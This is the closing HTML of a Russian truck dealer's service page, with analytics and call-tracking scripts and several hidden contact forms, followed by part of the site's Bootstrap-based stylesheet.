target=\"_blank\"\u003E\u003Cu\u003EOpen link\u003C/u\u003E\u003C/a\u003E"}};
//# sourceURL=su-shortcodes-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://man-komdorauto.ru/wp-content/plugins/shortcodes-ultimate/includes/js/shortcodes/index.js" id="su-shortcodes-js"></script>
<!-- noindex -->


<!-- Yandex.Metrika counter -->
<noscript><div><img src="https://mc.yandex.ru/watch/49341967" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="/cache/downloadjs.php?url=https://www.googletagmanager.com/gtag/js?id=UA-170236292-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'UA-170236292-1');
</script>





  
<script>
if (navigator.userAgent.indexOf("Chrome-Lighthouse") == -1) {
(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(49341967, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
}); 
//window.onReadyState("complete",function(){
    (function ct_load_script() {
            	var ct = document.createElement('script'); ct.type = 'text/javascript';
            	ct.src = document.location.protocol+'//cc.calltracking.ru/phone.9f8ec.9821.async.js?nc='+Math.floor(new Date().getTime()/300000);
            	var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ct, s);
    })();	

    var fileref = document.createElement("link");
    fileref.rel = "stylesheet";
    fileref.type = "text/css";
    fileref.href = "https://cdn.envybox.io/widget/cbk.css";
    document.getElementsByTagName("head")[0].appendChild(fileref);
    function dynamicallyLoadScript(url) {
        var script = document.createElement("script");
        script.src = url;
        script.async='async';
        document.head.appendChild(script);
    }
    window.addEventListener('load', function () {
    dynamicallyLoadScript("https://cdn.envybox.io/widget/cbk.js?wcb_code=dcd22eb9f62a5723ea1b7f1f53d5226a");
    })
//});
}    
</script>
<!-- /noindex -->

<div style="display: none;" id="callback">
    <span class="h3">Заказать звонок</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o2" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/bodywork/zamena-vetrovyh-styokol/#wpcf7-f2092-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="getprice">
    <span class="h3">Запросить цену</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o3" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/bodywork/zamena-vetrovyh-styokol/#wpcf7-f2092-o3" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o3" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="leasing">
    <span class="h3">Заявка на лизинг</span>
    
<div class="wpcf7 no-js" id="wpcf7-f2092-o4" lang="ru-RU" dir="ltr" data-wpcf7-id="2092">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/bodywork/zamena-vetrovyh-styokol/#wpcf7-f2092-o4" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2092" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2092-o4" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="specialoffer">
    <span class="h3">Принять участие в акции</span>
    
<div class="wpcf7 no-js" id="wpcf7-f4368-o5" lang="ru-RU" dir="ltr" data-wpcf7-id="4368">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/bodywork/zamena-vetrovyh-styokol/#wpcf7-f4368-o5" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="4368" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4368-o5" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="jobform">
    <span class="h3">Отклик на вакансию</span>
    
<div class="wpcf7 no-js" id="wpcf7-f7385-o6" lang="ru-RU" dir="ltr" data-wpcf7-id="7385">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/bodywork/zamena-vetrovyh-styokol/#wpcf7-f7385-o6" method="post" class="wpcf7-form init" aria-label="Контактная форма" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="7385" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7385-o6" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваше имя (обязательно)
    <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label></div>

<div class="cont_main"><label>Ваш телефон (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="phone"><input size="40" maxlength="16" minlength="16" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="phone" /></span></label></div>
<div class="form-group">
					<div class="contact-us-label">
						Прикрепите резюме
					</div>
					<div class="stm-pseudo-file-input">
						<div class="stm-filename full">Выберите файл<span class="wpcf7-form-control-wrap" data-name="file-job"><input size="40" class="wpcf7-form-control wpcf7-file stm-file-realfield" accept=".doc,.docx,.pdf" aria-invalid="false" type="file" name="file-job" /></span></div>
					</div>
				</div>
<div class="cont_main acceptance-wrap"><span class="wpcf7-form-control-wrap" data-name="acceptance-privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-privacy" value="1" checked="checked" class="acceptance" aria-invalid="false" /><span class="wpcf7-list-item-label">Нажимая на кнопку «Отправить», вы соглашаетесь на обработку персональных данных в соответствии с <a href="/policy/" target="_blank">политикой обработки персональных данных</a></span></label></span></span></span></div>
<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<div style="display: none;" id="sendcontact">
    <span class="h3">Отправить контакты на email</span>
    
<div class="wpcf7 no-js" id="wpcf7-f13203-o7" lang="ru-RU" dir="ltr" data-wpcf7-id="13203">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/service/bodywork/zamena-vetrovyh-styokol/#wpcf7-f13203-o7" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="13203" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13203-o7" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.4" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="cont_main"><label>Ваш email (обязательно)<br />
    <span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label></div>

<div class="cont_main">
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-primary" type="submit" value="Отправить" /></div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
<!-- Валидация номера телефона -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://man-komdorauto.ru/wp-content/themes/man-2021-v2/styles/lib.css
body_size: 13873
content:
/*! * Bootstrap v3.3.5 (http://getbootstrap.com) * Copyright 2011-2015 Twitter,Inc. * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE) *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html {
	font-family:sans-serif;
	-ms-text-size-adjust:100%;
	-webkit-text-size-adjust:100%
}
body {
	margin:0
}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary {
	display:block
}
audio,canvas,progress,video {
	display:inline-block;
	vertical-align:baseline
}
audio:not([controls]) {
	display:none;
	height:0
}
[hidden],template {
	display:none
}
a {
	background-color:transparent
}
a:active,a:hover {
	outline:0
}
abbr[title] {
	border-bottom:1px dotted
}
b,strong {
	font-weight:700
}
dfn {
	font-style:italic
}
h1 {
	font-size:2em;
	margin:.67em 0
}
mark {
	background:#ff0;
	color:#000
}
small {
	font-size:80%
}
sub,sup {
	font-size:75%;
	line-height:0;
	position:relative;
	vertical-align:baseline
}
sup {
	top:-.5em
}
sub {
	bottom:-.25em
}
img {
	border:0
}
svg:not(:root) {
	overflow:hidden
}
figure {
	margin:1em 40px
}
hr {
	-webkit-box-sizing:content-box;
	box-sizing:content-box;
	height:0
}
pre {
	overflow:auto
}
code,kbd,pre,samp {
	font-family:monospace,monospace;
	font-size:1em
}
button,input,optgroup,select,textarea {
	color:inherit;
	font:inherit;
	margin:0
}
button {
	overflow:visible
}
button,select {
	text-transform:none
}
button,html input[type=button],input[type=reset],input[type=submit] {
	-webkit-appearance:button;
	cursor:pointer
}
button[disabled],html input[disabled] {
	cursor:default
}
button::-moz-focus-inner,input::-moz-focus-inner {
	border:0;
	padding:0
}
input {
	line-height:normal
}
input[type=checkbox],input[type=radio] {
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	padding:0
}
input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button {
	height:auto
}
input[type=search] {
	-webkit-appearance:textfield;
	-webkit-box-sizing:content-box;
	box-sizing:content-box
}
input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration {
	-webkit-appearance:none
}
fieldset {
	border:1px solid silver;
	margin:0 2px;
	padding:.35em .625em .75em
}
legend {
	border:0;
	padding:0
}
textarea {
	overflow:auto
}
optgroup {
	font-weight:700
}
table {
	border-collapse:collapse;
	border-spacing:0
}
td,th {
	padding:0
}
/*! Source:https://github.com/h5bp/html5-boilerplate/blob/master/src/css/main.css */@media print {
	*:not(ymaps),:after,:before {
		background:0 0!important;
		-webkit-box-shadow:none!important;
		box-shadow:none!important;
		text-shadow:none!important
	}
	* .editorial-content ul:not(.check-list) li:before {
		background:#e40045!important
	}
	a[href^="#"]:after,a[href^="javascript:"]:after {
		content:""
	}
	.btn,.jvectormap-goback,.jvectormap-zoomin,.jvectormap-zoomout,.phrase-bubble,.social-media-stream .social-media-teaser,.storytelling-module .sliding-teaser,.tab-module,.timeslot,.toggle-timeline,.turntable,image,img,input,picture,select,table,tr {
		page-break-inside:avoid
	}
	img {
		max-width:100%!important
	}
	#slicebox .editorial-content a,#slicebox .editorial-content h3,#slicebox .editorial-content li,#slicebox .editorial-content p,.btn-cta.jvectormap-goback,.btn-cta.jvectormap-zoomin,.btn-cta.jvectormap-zoomout,.btn-primary.jvectormap-goback,.btn-primary.jvectormap-zoomin,.btn-primary.jvectormap-zoomout,.btn.btn-cta,.btn.btn-primary,.social-media-stream .caption,.social-media-stream .h3,.social-media-stream .h5 {
		color:#000!important
	}
	#slicebox .next.js_sb-next,#slicebox .prev.js_sb-prev {
		display:none!important
	}
	h2,h3,p {
		orphans:3;
		widows:3
	}
	h2,h3 {
		page-break-after:avoid
	}
	.tab-module {
		border:1px solid #d6d8db
	}
	.tab-module .nav-tabs {
		border-bottom:1px solid #d6d8db
	}
	.audio-container,.storytelling-module .sliding-teaser {
		border:1px solid #d6d8db
	}
	#routing-header .icon-globe:after {
		display:none
	}
	#routing-header>.h4 {
		color:#000!important
	}
	.navbar {
		display:none
	}
	.btn>.caret,.dropup>.btn>.caret,.dropup>.jvectormap-goback>.caret,.dropup>.jvectormap-zoomin>.caret,.dropup>.jvectormap-zoomout>.caret,.jvectormap-goback>.caret,.jvectormap-zoomin>.caret,.jvectormap-zoomout>.caret {
		border-top-color:#000!important
	}
	.label {
		border:1px solid #000
	}
	.table {
		border-collapse:collapse!important;
		background-color:#fff!important
	}
	.table td,.table th {
		background-color:#fff!important
	}
	.table-bordered td,.table-bordered th {
		border:1px solid #ddd!important
	}
}
* {
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}
:after,:before {
	-webkit-box-sizing:border-box;
	box-sizing:border-box
}
html {
	font-size:10px;
	-webkit-tap-highlight-color:transparent
}
@-webkit-keyframes bugfix {
	from {
		padding:0
	}
	to {
		padding:0
	}
}
body {
	font-family:MAN-light,Arial,sans-serif;
	font-size:15px;
	line-height:1.428571429;
	color:#303c49;
	background-color:#fff;
	-webkit-animation:bugfix infinite 1s
}
button,input,select,textarea {
	font-family:inherit;
	font-size:inherit;
	line-height:inherit
}
b,strong,th {
	font-family:Arial,sans-serif
}
a,a:focus,a:hover {
	color:inherit;
	cursor:pointer;
	text-decoration:none;
	outline:0
}
figure {
	margin:0
}
img {
	vertical-align:middle
}
picture img {
	width:100%
}
.img-responsive {
	display:block;
	max-width:100%;
	height:auto
}
.img-thumbnail {
	padding:0;
	line-height:1.428571429;
	background-color:#fff;
	border:1px solid #d6d8db;
	border-radius:0;
	-webkit-transition:all .2s ease-in-out;
	transition:all .2s ease-in-out;
	display:inline-block;
	max-width:100%;
	height:auto
}
hr {
	margin-top:21px;
	margin-bottom:21px;
	border:0;
	border-top:1px solid #d6d8db;
	clear:both
}
.marginal-column hr {
	margin-top:15px;
	margin-bottom:15px
}
.sr-only {
	position:absolute;
	width:1px;
	height:1px;
	margin:-1px;
	padding:0;
	overflow:hidden;
	clip:rect(0,0,0,0);
	border:0
}
[role=button] {
	cursor:pointer
}
.clear {
	clear:both
}
.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6 {
	font-family:MAN-light,Arial,sans-serif;
	font-weight:400;
	line-height:1.1;
	color:#303c49;
	display:block
}
.h2,.h3,h2,h3 {
	margin-top:21px;
	margin-bottom:10.5px
}
.h2,h2 {
	margin-bottom:20px
}
.h4,.h5,.h6,h4,h5,h6 {
	margin-top:10.5px;
	margin-bottom:10.5px
}
.h1,h1 {
	font-size:40px;
	font-family:MAN-bold,Arial,sans-serif;
	text-transform:uppercase
}
html[lang=el] .h1,html[lang=el] h1 {
	text-transform:none
}
.press-detail .h1,.press-detail h1 {
	text-transform:none
}
.h1.light,h1.light {
	font-family:MAN-light,Arial,sans-serif;
	font-weight:lighter
}
@media (max-width:767px) {
	.h1,h1 {
		font-size:32px
	}
	.h1+.lead,h1+.lead {
		font-size:18px
	}
}
.h2,h2 {
	font-size:32px;
	margin-top:30px
}
@media (max-width:767px) {
	.h2,h2 {
		font-size:26px
	}
}
.h3,h3 {
	font-size:22px
}
.h4,h4 {
	font-size:18px
}
.h5,h5 {
	font-size:15px;
	font-family:Arial,sans-serif;
	font-weight:700
}
.h6,h6 {
	font-size:12px;
	font-family:MAN-light,Arial,sans-serif
}
.h1:first-child,.h2:first-child,.h3:first-child,.h4:first-child,.h5:first-child,.h6:first-child,h1:first-child,h2:first-child,h3:first-child,h4:first-child,h5:first-child,h6:first-child {
	margin-top:0
}
.thin {
	font-family:MAN-light,Arial,sans-serif
}
p {
	margin:0 0 10.5px
}
p:last-child {
	margin-bottom:0
}
.lead {
	margin-bottom:21px;
	font-size:22px;
	font-weight:100;
	font-family:MAN-light,Arial,sans-serif;
	color:#838a92
}
.small,small {
	font-size:12px
}
.text-left {
	text-align:left
}
.text-right {
	text-align:right
}
.text-center {
	text-align:center
}
@media screen and (min-width:1012px) {
	.text-right-md {
		text-align:right
	}
}
.text-lowercase {
	text-transform:lowercase
}
.text-muted {
	color:#838a92
}
.text-secondary {
	color:#e40045
}
a.text-secondary:focus,a.text-secondary:hover {
	color:#b10036
}
ol,ul {
	margin-top:0;
	margin-bottom:10.5px
}
ol ol,ol ul,ul ol,ul ul {
	margin-bottom:0
}
ol:last-child,ul:last-child {
	margin-bottom:0
}
.list-unstyled {
	padding-left:0;
	list-style:none
}
.list-inline {
	padding-left:0;
	list-style:none;
	margin-left:-5px
}
.list-inline>li {
	display:inline-block;
	padding-left:5px;
	padding-right:5px
}
blockquote {
	padding:10.5px 21px;
	margin:0 0 21px;
	font-size:18.75px;
	border-left:5px solid #e40045
}
blockquote .small,blockquote footer,blockquote small {
	display:block;
	font-size:80%;
	line-height:1.428571429;
	color:#838a92
}
blockquote .small:before,blockquote footer:before,blockquote small:before {
	content:'\2014 \00A0'
}
.blockquote-reverse,blockquote.pull-right {
	padding-right:15px;
	padding-left:0;
	border-right:5px solid #e40045;
	border-left:0;
	text-align:right
}
.blockquote-reverse .small:before,.blockquote-reverse footer:before,.blockquote-reverse small:before,blockquote.pull-right .small:before,blockquote.pull-right footer:before,blockquote.pull-right small:before {
	content:''
}
.blockquote-reverse .small:after,.blockquote-reverse footer:after,.blockquote-reverse small:after,blockquote.pull-right .small:after,blockquote.pull-right footer:after,blockquote.pull-right small:after {
	content:'\00A0 \2014'
}
address {
	margin-bottom:21px;
	font-style:normal;
	line-height:1.428571429
}
.supheadline {
	color:#838a92
}
.supheadline+.h2,.supheadline+.h3,.supheadline+h2,.supheadline+h3 {
	margin-top:0
}
sup {
	margin-left:0;
	color:inherit
}
a sup {
	margin-left:0;
	color:inherit
}
.container {
	margin-right:auto;
	margin-left:auto;
	padding-left:10px;
	padding-right:10px;
	padding-left:20px;
	padding-right:20px;
	position:relative
}
.container:after,.container:before {
	content:" ";
	display:table
}
.container:after {
	clear:both
}
@media (max-width:1011px) {
	.container {
		padding-left:20px;
		padding-right:20px
	}
}
@media (min-width:1012px) {
	.container {
		max-width:1012px;
		padding-left:26px;
		padding-right:26px
	}
}
@media (min-width:1200px) {
	.container {
		max-width:1200px;
		padding-left:40px;
		padding-right:40px
	}
}
.container-fluid {
	margin-right:auto;
	margin-left:auto;
	padding-left:10px;
	padding-right:10px
}
.container-fluid:after,.container-fluid:before {
	content:" ";
	display:table
}
.container-fluid:after {
	clear:both
}
.row {
	clear:both;
	margin-left:-10px;
	margin-right:-10px
}
.row:after,.row:before {
	content:" ";
	display:table
}
.row:after {
	clear:both
}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9 {
	position:relative;
	min-height:1px;
	padding-left:10px;
	padding-right:10px
}
/*@media (min-width:480px) {*/
	.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9 {
		float:left
	}
	.col-xs-1 {
		width:8.3333333333%
	}
	.col-xs-2 {
		width:16.6666666667%
	}
	.col-xs-3 {
		width:25%
	}
	.col-xs-4 {
		width:33.3333333333%
	}
	.col-xs-5 {
		width:41.6666666667%
	}
	.col-xs-6 {
		width:50%
	}
	.col-xs-7 {
		width:58.3333333333%
	}
	.col-xs-8 {
		width:66.6666666667%
	}
	.col-xs-9 {
		width:75%
	}
	.col-xs-10 {
		width:83.3333333333%
	}
	.col-xs-11 {
		width:91.6666666667%
	}
	.col-xs-12 {
		width:100%
	}
	.col-xs-pull-0 {
		right:auto
	}
	.col-xs-pull-1 {
		right:8.3333333333%
	}
	.col-xs-pull-2 {
		right:16.6666666667%
	}
	.col-xs-pull-3 {
		right:25%
	}
	.col-xs-pull-4 {
		right:33.3333333333%
	}
	.col-xs-pull-5 {
		right:41.6666666667%
	}
	.col-xs-pull-6 {
		right:50%
	}
	.col-xs-pull-7 {
		right:58.3333333333%
	}
	.col-xs-pull-8 {
		right:66.6666666667%
	}
	.col-xs-pull-9 {
		right:75%
	}
	.col-xs-pull-10 {
		right:83.3333333333%
	}
	.col-xs-pull-11 {
		right:91.6666666667%
	}
	.col-xs-pull-12 {
		right:100%
	}
	.col-xs-push-0 {
		left:auto
	}
	.col-xs-push-1 {
		left:8.3333333333%
	}
	.col-xs-push-2 {
		left:16.6666666667%
	}
	.col-xs-push-3 {
		left:25%
	}
	.col-xs-push-4 {
		left:33.3333333333%
	}
	.col-xs-push-5 {
		left:41.6666666667%
	}
	.col-xs-push-6 {
		left:50%
	}
	.col-xs-push-7 {
		left:58.3333333333%
	}
	.col-xs-push-8 {
		left:66.6666666667%
	}
	.col-xs-push-9 {
		left:75%
	}
	.col-xs-push-10 {
		left:83.3333333333%
	}
	.col-xs-push-11 {
		left:91.6666666667%
	}
	.col-xs-push-12 {
		left:100%
	}
	.col-xs-offset-0 {
		margin-left:0
	}
	.col-xs-offset-1 {
		margin-left:8.3333333333%
	}
	.col-xs-offset-2 {
		margin-left:16.6666666667%
	}
	.col-xs-offset-3 {
		margin-left:25%
	}
	.col-xs-offset-4 {
		margin-left:33.3333333333%
	}
	.col-xs-offset-5 {
		margin-left:41.6666666667%
	}
	.col-xs-offset-6 {
		margin-left:50%
	}
	.col-xs-offset-7 {
		margin-left:58.3333333333%
	}
	.col-xs-offset-8 {
		margin-left:66.6666666667%
	}
	.col-xs-offset-9 {
		margin-left:75%
	}
	.col-xs-offset-10 {
		margin-left:83.3333333333%
	}
	.col-xs-offset-11 {
		margin-left:91.6666666667%
	}
	.col-xs-offset-12 {
		margin-left:100%
	}
/*}*/
@media (min-width:768px) {
	.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9 {
		float:left
	}
	.col-sm-1 {
		width:8.3333333333%
